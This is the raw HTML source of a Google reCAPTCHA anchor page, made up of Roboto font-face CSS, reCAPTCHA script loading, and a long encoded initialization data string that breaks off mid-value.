  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="e08B-mn1LNq8f2y7SaV3lg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="e08B-mn1LNq8f2y7SaV3lg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="e08B-mn1LNq8f2y7SaV3lg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22IU3ChMKSOhJCLAHCtWLDkMKVw5rCvMOow5XCo8OwZMKhwrvDphTDuR7Dm2IswrrDscKtfcKREcKeJXkdwrMJwpA6eBvDkgl4w4rCmjfCl0x2wobDjTrDnUZUw5jDsmUOw48Bw67DrDLCoiQ/w5bCmHpjKnBtcWfDsiErGMOeTFXChMOgW8OcwpF+DcK9wq3CnsOAw6TClgXCnngGLCIaFXc/w6jDkQFbWCjCu2hUwovCqMOiw6ZOKcO/[base64]/DmAjDkkvCksOcwr9KDg7CqmMMwrZaw79yw4tcJMOgNR1aw5vCqMKQw63CliLCkgjCgU3ClW7CgAphV8OqE0dCAMK4wr7DgQkBw7PCqgPDkcKXJsKwBUXDmcKNw6LCpyvDggg+w5zCrAMRQ2pNwr9YKcOZBsK3w5vCtn7CjVrCj8KNWMK2BRpecwwWw6/DhsKhw7LCrXJ6WwTDphg4AsOgdAF7ciPDl0zDggoSwqYHwpoxaMKAwrh1w4U/[base64]/w6YQwpx4wr9FewLDoMKKPjcoBBvCqMKXLcOcwrDDgMOmWsKmw4IUAsK+wqwpwq3CscK4bElfwq0gw7VmwrEvw5/DpsKQXcKSwpByQx7CpGMlw54LfRUuwq0jw4DDgMO5wrbDqcKOw7wHwqR3DFHDrMKMwpfDuGjCoMOjYsKyw4/ChcKnd8KtCsOkWCrDocK/e07Dh8KhI8OxdmvCjsOQd8OMw5pVQcKNw4TCk217woY6fjsXwp7DsG3DrMOHwq3DiMKDKx9/w4rDlsObwpnCmHvCpCF6wp9tRcOYVsOMwofCm8K+wqTChn3CkMO+f8K2J8KWwq7DlF9aYXtfRcKGUsKsHcKhwpTCqMONw4Enw6Bww6PCnDMfwpvCrVXDlXXCvXrCpmoqw5fDnsKCHMKKwplhVTM7wpXCtcOAM13Crn5VwoMsw7lhPMKgalIgQMKkKm/Drwplwr4twrfDuMO5ScKbJsO0wqhnw6vCoMK0YcK2XMKWXcK5Ok40woLCr8KkKxvCsWTDiMKZV2YpaDoROR/[base64]/[base64]/DgjjDpivClMKhQ8KXFsKyRcKjQVjCj1pUwr7CgDcjNl4ZdCfDlX7CkiTDssKKQh8xwqNUwqUAw6nDqsKAJ3E4w6rDuMOkw6fCk8OIw6/Dm8OKJEfCljwVVMK6wpTDrnc6wrBANHjCqyQ0w7fCksKNbhTCpMK7RcOVw5TDrksRMMOHwp/CijpHa8OPw4QCwpV/w67DghPDmDwvMcOEw6Q/w7cJw5UrfMODTC/Dv8K1w5JMSMOvV8ORMQHDq8OHJw8rwr0nw5nCsMONBSTCncOYZsOgWcKgf8OZS8KnOsOrwonCk1pJwoohcsKpDsKhw6diw5NNIMOERMKkY8KvIMKaw6ksImvCvWrDscO8w7jDk8OreMKFw4bDq8KKw416KsK/HMOrw4YIwoFcw4Jwwql4wqDDjMO5w7PDgm1Ea8KJI8KZw6dEwqTCtsKew7k/[base64]/Dtkw5EnPCjzTCvsK/w5vCscKHw4xXTcOOXsK8w4rDvSTDjF7CohjDkQLDo3jCqMKuw5xiwpF0w6VcZQ/CoMOpwrHDmMKYw4nCkHzDv8Kdw5kJGQIywoQNw4AfRSXChsOZw7sMw5p5djTDoMKiR8KfRUF2wpBWahHCvMOaw5jCvMOZaCjCvQvCpsKvfMKHPcOyw5fCrsKPK3pgwofCpcKtNsKVNw/DgVfDosOhw5xSDVXDrD/Cr8O8w5jDl2oxTsOMwp4EwqNxw44WIAoQEQg2wpzDrV0KUMKAwq5tw5h9w6nDpsOZw6TDtS1swoopwqJgXG5Xw7oAwqQrw7/[base64]/wpnDusKDdV3DoXhgQwnCpHHCukEvZSJZwpQPw47DjMKHwqktScKQKUp+NcKRPcKYb8KKwolJwrxRGcO9A0RvwpXCj8OIwpHDpS91WGDCnjF4OcKfTWnCiQbDjn7CocKQSsOFw5XCm8O0XMO4K2nCicOTwqJaw64KVcOWwoXDvSPCrMKkbi9uwo8dw6/CghzDrHjClDAEw6IUNw3CgMK5wrrDs8KIcsO8wqTCszvDlz9TRy/[base64]/DuEUNw4pFK8KwSXApEcOVw5EQwrJJdDxOBsOSw540QcKqQcKMe8OVZQPCucKyw6NKwq/Di8Olw6XDgcOmZhjDnsKpEMO2F8KRIy3Ch37DlMOewoDCg8Kuw7g/woXDosKAwrrCj8OHZCVuOcK3w5kXw6rCj2QkVWfDsRI0S8O7w6PDk8OWw408ScKeO8O5Q8KZw6XCplxyNsOAw6HDtV/DgcOjZyRqwoHCsxYJM8OdZ1zCk8KNw543wqIRwpXDijFVw7XDo8OLwqbDp0BAwrrDosO9JkpswobCpMKUfsKWwqRPf2lXw5Bxw6PDvylZwpLCvg0CcTTDhj7CtATDgcKLNsKowpkqRAvChQLDgRvCrTfDnHE6woFgwqZFw7/Cj37Dtz3Cu8OYQXXCgFvDqsKtLcKoYgJYP3zDn3saworCusK2w4rCksO9wqfDkTLCnGrDsXDDjwnClsKOXcK/wqgDwphcX2Rbwq7DmWFkw6oGVUd+w6ZzH8KBKDbDvGBewqQ7OMK8KMKwwpoUw6LDo8OuScO1IcOtLnUvwrXDosKDXEdgVsKQw6sYwo/[base64]/MjnCmhnCssKHUcKKA8OLW8O1wpcLw7fDiXJxw79mRcO6w57Dp8OpeBc3w53ChMO+UsK9cEIJw4NAb8Ocwr1uGcKLEMO7wqc2w4rCiiIGZ8KGZ8O5a0jCk8OKasOYw7zDsisRMHlpDFwzGw0tw7/[base64]/[base64]/CjWnDrWsUCcKcTztVGcOTGsO3worCpcK6XVh0w4HDi8KtwoxLw5HDo8KJT0bDmsOYXlzDkjo0w7hPGcOwZ0IfwqU4w4kswojDnwnClBVIw6rDi8Kiw7BrBcOdwp/Dn8OFwr7DuUXDsHpPXz3CncOKXj0Nwr1YwrFcw5LDpgcCO8KWVVkUWEDCusKpw67DsGdowrMsMWgxH35PwoFcBBA6w6pLw6ZJIhp8wrbDmMK5w43CiMKDwpMyPcOGwp7CscK7HhzDjFnCqsOWMcKWY8Otw4bDr8K/HCd/[base64]/CqsKhwo8UwpXDsB3CjsKKJMKVCMOlw73Dt8OgwoNIwrLCjWnCrsKtw5/DkzLCm8OWdcOANMOQMR3CkMOYN8KrY2cLwogEw5nCg1jDn8OjwrNFwrQPAi5ww5jCvcOtw67DkMOtwr3CisKLw7YzwolKOcORa8OFw7XCkMOnw7vDlcKpwpIDw6fDoRBRZVwkY8Oww50vw4vCvVTDmg7DvsKYwrrCthTCuMOpwrlVw5jDsDfDtnk7w5VMOMKLecKDY2/DocK7wqU0H8KQdz10dMOfwro9w4rCml7DqsOzw7h6KlR/[base64]/DiwQ1w4PCqwBqasOnUcKzKMOrBsO/MU7DsA1Qw4zClxbDqQdMT8Kxw7sIwpjDo8O+VcOwOHrDrcOIUMO+dsKOw6rDr8KjFiZnb8OVw63CvHLCtycVwoATScKlwo3ChsOFMSMGf8KLw7jDnHNCdMKOw6TCoH7Dj8Onw5BdW3hFw6PDnH/Cq8KQw4wmwozDvcKjwpbDl2NXfnTCl8KCK8KAwoPClcKgwqIww6HCpcKobHPDn8K1JA3CmcKKKB7CjgHCj8O2OzbDtRPDgMKXw49VZcO0ZsKpPMK1HzTDmMOQRcOCGMOrS8KbwrfDicK+XE0sw53Cq8OnVGrCuMONRsKiI8Opw6tGwo1ALMK/w6/DicKzUMOTQnDChUvCuMKwwpcUwpoBwosuwp3DqwPDnzrDnjHCqBzDk8KOUsOUwqnCicORwqDDnsO6w5XDkE8/BsOlelHCqgA3w4PCtWNLw4tDPljCsiPCnXHCvsOASMOfB8OiU8O0ZzRkHX8bwr5lNsK7w5/CuVoEw4Uew5DDtMKWYMKGw6YMwqzDuDXDg2FACTbCklPDtDwswqhrw6hXb0DCg8Oyw7bCkcKVw4wXw6nDtcOIw4djwrkYE8O1J8OgS8KVZMOowrzCh8OIw4zDksOJIloOEyV4wpnDmsKmCXLCrURlFcOcGsO6w6DCg8KjBsKRcMKkwpXDo8Oywp/Di8OHCyBXw4BqwrIfKsO4G8O4b8OYwpsbLcO3MhTDv0/DucO/wrkOYgPCvxDDl8OFPMOmD8KnGMOuw6YAC8KXRW1nSRnCtzjDtsKuwrQjOn3CnTNDZQxcfylENcO+wqzCnsOdcMOTFhYZExrDt8ODaMKsMcKowrRafMK2wos+KMO/wpZrOw1VHk4oTFMBTsOBE1bCjE/CtQADw5hGwpPCpMOADEAZwoZYIcKfw7nCjsKUw5/DnMOAw5HDvcOVGMO9wosdwrHChmrDjcKmV8O2TMK4VirDohZ8w6M8ZcOgw7HDpUpEwpw1QsKiLQnDosO3w6ZvwqjCnkgOw7nCpnNww4XDoxIxwoMxw4VTIHHCpsK6JsOJw6AAwrDCr8Kyw7/[base64]/FU8YEMOiesKvc1rDpcOHeEsaezHDvmrDusOVw5gHwr7DksKTwrUow6Enw6HDjArDisOZEFHCiFPDqXI+w5fCk8KYw7V+c8Kbw6LCv2wtw7/[base64]/DnsKJbcOTZiTDmEdoHDF/[base64]/[base64]/CkCFow6nDuh7Dl3B5w6vDh0fCo38Dw6HDpT3ChMKvKcOfQ8KkwoPCsR7CtsOzP8OQcl5nwqvDvUzCksK1wqjDssOcf8OlwqPDildnL8Kyw6nDu8KlU8O7w7bCh8OBG8Kowpl9w7gpRm1EbcKKCMOswp1Tw5tnwrtGfEN3ClrDgSbDl8KjwoQZw4UNwo/Dull/JlPCpXQoI8OqKEROBcK2ZsKowqPCtcK2w6LDl1d3asOTwqrCssOPdyjDuggcwoDCpMOOGcKQfH01w7HCpTh4BHciw7YMw4ZcLMOBUMKdJjnCj8OeJSLCkcOOLXHDmcOCSiROAQEPfsOTwpkNCkRzwot9Lx/Ci0kPESZeD0kfZGbCs8OWwr7Dm8OOcsO4W0jCuT/[base64]/[base64]/EcK3IjUHJFwDwoPDiRDCvCJHQwI/[base64]/[base64]/asK1w5BrwoISw6HDqcO1EmzClcOBTyY2QsOCw7NXUVJzNGzCiUDDvUkEwpRHwoV2KyYmBMOsw5ZzFCnCvwDDkmk0w61yRy7CscOcJ0LDi8KiZlbCn8KlwoouK3hTLTY+AwfCoMOiw7zCnmjCt8OXbsOvwr4/woUGXMOWw4RYwpTCn8KgN8Kpw5drwpBvfsKrEMOVw7QnB8KxeMOfwr1zw64vVQ09fXM6KsKXw5bDuXPDtnA1UlXDn8Kiw4nDu8KpwqvCgMKKPz5/w6oGCcOEVkzDuMKew41iw5jCpsKjLMOkworDrlYOwrvDrcOBw4dhADxRwpLDrMK0UVtlSnPCj8OKwrLDiktPL8KAw6zDvMOiwo7DtsOYDy7CqETCr8OMOsOKw4paakUYZzjDj2R/[base64]/DlsOFFHfDtcO3SsK4WQnCjCk4w4oPwp7CvSIKNcO6aykOwrArUcKow4nDoXjClnzDkiHCucOCwo/DlcKpW8ODaEICw5gSa0J4acOiYE7DvsKWAMKpwooxKSLDuxMObXvDkcKjw4YgbsKTayN9w7cpwpQAwqY1w6fCnWfDpsK1YzgtccO/dMOqScKJZUhfwo/DnltQw54yXU7Cv8OPwrwlcU9ww78MwpDCkcKmDcKhLgo2UlPCnMKjS8OXcMOtVXJBMUnDqcKnacOnw5vDtgXDiX1DUynDtzA1UnIYw6PDuBXDrkbDinXChcK/wpXDt8OMNsOHO8OawqJxWG1qIcKdw47Cg8K3S8OhC3B9NMO/w5Zaw77DjmVGwqfDpcKzw6ILwqZ/[base64]/WwYxfcK2QBRcw4gZDzLCpcKwDHXCpMOiFcKsTMOqw4/DpcKew44Fw5VjwroyecOCTsK9w4vDgsO+wpAeAcKIw5xAw6bChsODGcOOwp5LwpM+EnYoJiYKwo/ChcKxVsKfw7Qnw5LDpcOZNcOjw5TCjTvCuzXDmww+woMCJcOqw6nDn8KAw4DCsj7DvCI9O8KUcwdmw5bDr8K9QMOyw4Z7w5JMwo/[base64]/Co8OcIGxzeDHCvcKbwqQTXwQmdD/DqMO3wq/DoMKNw5rCjhbCocOXw5vCtw5Iwr/DnsOlwpPCjcKASHvDmcKZwoJkwr8zwoDDqcKhw55owrR5HRhaMsOHHjXDvDvDm8OIW8OmbcOow6LDlMO/[base64]/DkcOBLsKPw6LDmxrCjynCgw5vwojCs8KEVGnCgz45bSDDjcOLWMOvLkfDvhnDusKBQsKIOsO9w4/DrHkDw5DDjsKZTCo2w7zDvgnDtkd6woVwwqbDkkFxDQLCiRDCvi4yDFbCiAjDgH/CtynDgBcXRCN/FhnCil4LTDkow5NgU8OrYhMZGEvDn2lDwpsIW8K6L8KnRFQkNMOIwrDCkDhoQMKZScKJS8Onw48Cw44Ew5vCuX4jwrlrwpLDvyHDvsOfC37CoFkdw4PCvcOUw7BAw5xXw4JIKcO9wrJrw6rDg2HDrl4XQBlRwprCicKqasOWZcOXbsO8w7/[base64]/[base64]/OMO7fFQIwoTDgMKEwpnDtsKuwpgMw4DCj8O2A8KEwrrDtcOTNzN5w4/CsEbDhSbCnWXDpjHCvHPDnmoNXT5GwoZvwrTDl2BcwqbCj8OwwpLDhsOAwpk4wqMGLMOmwoNGd18hw6NBO8Owwr9aw742P1Qmw6MGfTrCmsOkCCdSwpDDnyLDoMKvw5HCpcK1wpLDqMKhEcKMBcKUwrZ5NxhecznCkcKXVcO1asKBFsKEwp/DshvCgirDrlEGbVF0DcK2RTDDtw3DnHDDlsOYKcOWcMO9wq8idHXDvcO2w6TDpMKFGcKbwqtaw5TDt0DCs0ZyB2lwwprDh8O3w5PCisKvwoI5woBuPcOTNmTCvMKSw4plwqzCnUbDnkB4w6/Dv2ZZUsOjw6vCs2NLwoAdHMKQw4gTACtoXjtdf8KCT1QcZsO1wrQkT3djw64Qwo7DtcKjKMOaw6TDr13DusKKCcK/wo0xdMOJw6ZlwpMpWcO/fsODFD7Du3PDukfCu8KtSsOqwqZgSsK8w4o0bcOhdMOVUznCjcOxGQPDnCfDt8KTXXXCgyBww7dewo3Cn8OKGgLDocKhw4p/w7vCrErDviXCpMKrKhQhfcKldMO0wovDl8KPdMOGXxpJHA88wqzCh2zCosO5wpXCqsO7E8KHAhHCsz9RwrjCp8Ovwq3DhMKyNQ3Chn8RwqHCssK/w4lqZnvCsB0rw6BawrXDqCpDFcOFeD/DnsK7wqYsXyFxYcKTwr8Hw7/CgsOUw70Tw4LDgCYXw4p5EMObV8OvwolgwrLDk8KOwqjCgW9OCQLDpHhfG8Ogw5bDqUMNMcO8OsKSwrvCg0gFLhXDq8OmIw7DkGM8cMOzwpbDtsOaVRLDuzjCscO/P8KsHj3Dt8OJaMKaw4TDvBUVwrjDvMO6OcOTW8Oiw73Do3FnGAbDsV3DtBtfw7paw7LCnMO6WcKXIcKPw5xoKEoowpzCssKKwqXDosODwoV5bxJMXcOSLcOVw6BbNRYgwqRXw7fCgcOCw74yw4TCtBZhwo3CuBsUw4vDv8OaB3jCjMONwp1Ow5rDnjPClV/DssKYw4FqwojCj0fCjsO1w5YNSsOFVXXDv8OLw55bf8KtO8KhwqJLw68lDMObwolzw6wTKgrCiBQRwqBoZQfDmiIuHFvCpRLCsxUswo9UwpTDlQMfBcOxAcOkRADCoMK1w7PCo3F8wo/Dk8O1AsO2LcKle1o3wpbDt8K/[base64]/DjsOaw77Cl2TCgsKewobDvlLDh3HDtAPDs8OwPUfDixXCiAPDkgB4wr9YwpxywpjDtDwGw7fChWQMw4XDlSzDkGvChgTCp8OAw7gUwrvDnMKrFwPCg0nDnB1fOlbDu8KbwpzCpMO/XcKtw7g7wr7DpT4rwpvCmHxERMKqwprChcOgPMKrwpk9wp7DksK8Y8K9wpzDv23Ct8OuYiVILlZrw4jCqUbClMKOwpEuwp3CjcKgwqHCv8K5w4osFDM+wokOw6ZzBQwNQcKoK2/CkwpcW8OTwrxJw6FUwp/CiRnCscK7DnLDn8KQwp1Lw6QtXsKowqbCo1pCC8KNwqcfb3jCsyV3w57CpADDjsKaHMKWCsKBKsO2w6k5wpjCqMOAKMOcwqHCncOPST8Mw4UVwrPDgcKCUMOnwp46wpPDtcKiwqU7QXTCusKxU8OBP8OxbF19w7pIdGoIwq/DmcK+wq5We8KnJMO6BsKswrLDl3bCiiBbw6PDsMO+w7/DryvCqEUow6cLWETChyMtRsOpwodww5vChMKLbFZBNcOoKcKxwqTCgcK0w6HCl8OaESfDtsOvTMKmw5DDkC/DvsOxX3VJwp04wq3DvcK+w4tzFsKuT3LDj8K3w6zCilnDnsOieMOIwrBzAjcPVipYNzpZwoLDsMKQXFJkw5XDiilEwrxWTMKjw6DCs8KEwo/CkB0YWzQPKRQKHTddw6TDh305PcORwoJWw7zDnEpnW8KLVMKdTcOCw7LDk8OzBTxpSDrChEU3KMKLIFDChyApw6zDqsOVb8K/w7PDtjbCjMK2wrNpwrNhVsK8w4fDk8OFw6Z/w5PDv8KZwqjDng3CmQnCn3XCqcK7w73DuzvCpcORwqvDnsKOJG4Uw4Rrw6NNQcKPbQDDqcKmYxPDhMOCBUzCvTbDiMK/[base64]/[base64]/AMKgw4UDwqrCnVMTDEYCOyAEwqgeAG1XIcOZE1IeHl3Cl8KrIcKgwrXDvsO5w6rDui0sbMKIwrbCmz1KOMOYw79UCmnDlSgnfBpow5/DrsOZwrHDhVDDlyVsMsK4YQ8pworDjAdAwqzDoUPCt083w43DszUgXDHDgV41wobDpG/DjMKWwoYseMKswqJ8OA3DoTTDmnt5c8Ovwok0AsKsNisXMDh/DRHCr01EOsOtNsO5wqkGcmoKwpA/wo3CoXFjCMOIecKTfCjDnR5OZsOUw5bClMO5AcO0w5R5wr7DgCINCGQ1CcKIZ13CosOHw4cGPcOmw78zESY+w5DDucOhwqHDssKGIMKTw6sBasKsw7jDqBfCp8KkM8KQw5sjw6HDuCMbdlzCocOCChlTQ8OmOhd0AjjDpg/DicOPw73DslMhLj0qaQXCk8OBHcKLZS5owqwPMsOMw5ZtCMOvR8OvwoRiEXp/wqTDs8OMWCrDtcKWw4x9w5HDuMK0w7rDskbDusKzwqtDMMKMfVzCrMO8w4/DpjREKMKVw7J4wp/DjzsSw7fDq8K1w7nCnsKpw546w7PCmcOEw51/DgFRKUU4XxPCrj5QJkAsRABSwpUyw4Z/VMOHw7cOJQ7Do8OfHMKdw7caw5xSw5rCosKufDBMK0HDsmEwwrvDuVIrw5zDncOAbsKwHBrDscO3dV/DrDcVcV7Dq8OBw7cyRsODwoQSw4M3wr9qwpzDoMKPfsOSwoQFw78yQ8OqJsKbw53DoMKtPlFUw43CnG47bW18TsKydg52wrjDgEPCuAdtbMKWfcKHQBDCu2/[base64]/w4vCvCbDlkzCgsOZJcKwMDnCsMK+MVTCjsOsIMOvw6gfw4U5KkAlwr8pIgfCmsKkw4vDmFphwo4CdsKeG8OYNsK2wr0+JHZPw5PDo8KMUsK+w5rCo8O7a0xKecK0wqTDj8Kzw5bDh8KVVUzDksOnwq/CrUvDoxDDgAxHViDDhcKTw5AGA8KYwqJbMcKTcsODw6o1bFLCgUDCth/DiELDu8OeAAXDuiwrw63DjCjCpcOZK1tvw7LCjMODw4wnw492KlJbfBx9AMK0w69mw5VOw7rDoQlPw6khw5tWwp0Pwq/CgMKmAcOjHnECLMO1wpYVEsOyw7HDhcKgwoReDcKfw6haFnBgQMO+bE/[base64]/DhkB9w7bDscOUwrFBbHjCq8KsesKVeMKwwoxkBTPCgcKtdBbCucKALW5saMObw5rCnx/CvcK3w7bCqQ/CgjQrw43DhMK2YcKaw5jCnsKcwqrCs2/DslEne8OMBEXCnWPDlHY2J8KZIh8Iw7RsOjlUKcO1woDCusKcUcKvw4zDsXAZwqQvwojCkUrDq8OIwrs2wqnDnCnDkgTDsGp3XMOGD1nCtiTDjTPCrMO0w4hywr7Cn8OHKn/DoRpCw7BgSMKdV2bDhDViZ1zDj8K2d1JYwrtKw5F/wrNQw5M3HcKGB8Kfw6IjwrF5A8O0b8KGw6o3w7TCpGcbwroOworDncKXwqPDjVVfwpPCvMK4JMOBw7zCt8OqwrUiETRuCsORQMOwIwoMwok6MMOqwqzCrxY3AAjCnsKnwrVwGcK5fAPDpMKVCxhCwrNzw7XDr0vClUxvCBLCgcKZJcKcwrsVawhbIgE/PcKpw6RVZsO+MsKCGAVEw6rDk8KowqkaKjrCsQ3Dv8KoNj5fGsKxFzjCmlXCsntUFSU7w5LDtcKlwrHCtyLDpsONwq5zJ8O7w43Cu0LClsKzVsKawpAIHcOAwqjDl0jCpRTCvsOrwqPDnCrDrcKqRcK8w6nCjkwPGcKvwrhQbMOHfghqQcOpw5QAwpR/w47Dr1MFwp7Du1ZLdnggc8OxASwHL2LDu0B0ehRcFgI8Qx/DuRzDsSvCghDCuMKcMwHDhA3DoHBnw63DhwMqwrM/w4HDjFHDhlR5emDCpyokwpnDgGjDncO8biTDiW9cwpBaC0bDmsKaw7FJw6PCjiMCIz0xwqkyfcOTMjnCmsOzw7tzVMKFBsO9w7ddwrZKwolow7fCisKpUiPCqzLClsOMV8Ksw4s/[base64]/DkwPDiFwTw6nCkcKDScKUw5/Dk8Ouw7wRwpJSw7nCvm8bw6RUw6FQfcKqwpzDpcOlN8KxwrLCjhfCu8K7wpLCiMK3ciXChsOrw7w3w5Nuw7A+w7k9w7zDnnTCnMKiw6zDssKhwoTDtcOFw7ctwoXDojjDm14Xw47DoC/CvcKVJlplRVXDtVPCvCwhBHlww4nCvsKWwq/[base64]/DulQ3wo9CwrfClGvDnl5iwpjDqh0oXntgAG5MVMKLw6oqwrE/QcOWwo0owo1kXRvCkMKEw4Bfw6RWJsOZw6TCjxohwrfCpX3DrQVzF29xw44mQcK/JMKIw5